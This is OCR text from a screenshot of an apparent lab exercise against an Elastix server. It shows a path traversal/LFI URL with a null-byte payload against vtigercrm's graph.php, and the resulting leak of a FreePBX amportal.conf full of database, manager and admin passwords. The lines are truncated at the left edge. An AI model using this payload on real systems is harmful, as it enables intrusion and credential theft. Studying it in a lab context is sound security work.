 https://10.10.10.7/vtigercrm/grap
https://10.10.10.7/
Elastix 2.2.0 - 'graph.php'
amportal.conf - Google Se
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
140%
8
HackerOne
is file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Fre
ware Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY
RRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # Y
ld have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Port
aces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
base resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username us
onnect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to
ss the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk
PDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111
PMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin
PSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
PWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
PWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers
hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable
in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd
PASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension
is is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the
_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change
to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', t
nary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at th
RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of you
P install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin
rface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior
PBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users w
dministered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one
to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enab
waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be
ired # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on the
appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicem
ting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which tran